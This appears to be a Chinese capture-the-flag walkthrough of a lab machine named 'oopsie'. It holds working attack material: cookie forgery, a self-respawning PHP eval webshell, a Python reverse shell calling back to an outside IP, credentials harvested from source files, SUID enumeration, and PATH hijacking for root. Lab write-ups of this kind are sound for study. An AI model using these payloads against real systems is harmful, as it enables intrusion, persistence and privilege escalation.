前期工作

nmap扫描结果



题目提示要进行登录操作,发现存在路径cdn-cgi/login

Login as guest跳转到cdn-cgi/login/admin.php

点击account,注意到?content=accounts&id=2,id参数可能存在注入??

发现对于不同的id,回显的结果不同,用intruder进行爆破



文件上传获取user权限

cdn-cgi/login/admin.php?content=uploads 文件上传

提示要super admin权限

注意到在Cookie中定义了user和role,网站可能根据cookie来判断用户身份,根据爆破得到的id和name替换cookie中的值,成功冒充super admin

上传webshell即可,但发现疑似存在定时清理程序,因此上传不死马
1
2
3
4
5
6
7
8
9
10
11
|
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = 'shell.php';
$code = '<?php @eval($_POST[a]);?>';
while (1){
file_put_contents($file,$code);
usleep(1000);
}
?>
|
在/var/www/html/cdn-cgi/login/admin.php中
1
2
3
4
5
6
7
8
9
10
11
|
if($_GET["content"]==="clients"&&$_GET["orgId"]!="")
{
$stmt=$conn->prepare("select name,email from clients where id=?");
$stmt->bind_param('i',$_GET["orgId"]);
$stmt->execute();
$stmt=$stmt->get_result();
$stmt=$stmt->fetch_assoc();
$name=$stmt["name"];
$email=$stmt["email"];
echo '<table><tr><th>Client ID</th><th>Name</th><th>Email</th></tr><tr><td>'.$_GET["orgId"].'</td><td>'.$name.'</td><td>'.$email.'</td></tr></table';
}
|
在/var/www/html/cdn-cgi/login/db.php中
1
2
3
|
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
|

可能可以作为robert用户的密码
在/var/www/html/cdn-cgi/login/index.php中
1
2
3
4
5
6
7
8
|
if($_POST["username"]==="admin" && $_POST["password"]==="MEGACORP_4dm1n!!")
{
$cookie_name = "user";
$cookie_value = "34322";
setcookie($cookie_name, $cookie_value, time() + (86400 * 30), "/");
setcookie('role','admin', time() + (86400 * 30), "/");
header('Location: /cdn-cgi/login/admin.php');
}
|
存在python3,利用其进行反弹shell
1
2
3
4
5
6
7
8
9
10
11
|
import socket
import subprocess
import os
ip="10.10.16.45"
port=8000
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
|
将反弹回来的shell转换为交互式的shell
python3 -c 'import pty;pty.spawn("/bin/bash")'


可以通过ssh直接连接


获取root权限
题目提示存在SUID
find / -user root -perm -4000 -print 2>/dev/null
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
robert@oopsie:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:~$ find / -user root -perm -4000 -print 2>/dev/null
/snap/core/11420/bin/mount
...
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/bugtracker
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
|

发现/usr/bin/bugtracker


该程序根据输入执行cat /root/reports/xxx,注意到这里的cat可能为相对路径,因此可能可以利用SUID进行提权操作

确实是直接使用了相对路径的cat,因此可以进行提权操作

改变当前目录的PATH,使robert执行bugtracker时优先使用当前的PATH变量
假设将PATH设置为/tmp目录,而在/tmp目录下存在一个名为cat的可执行文件,文件内容为/bin/bash,在执行bugtracker会以root权限执行/bin/bash由此获得root shell
export PATH=/tmp:$PATH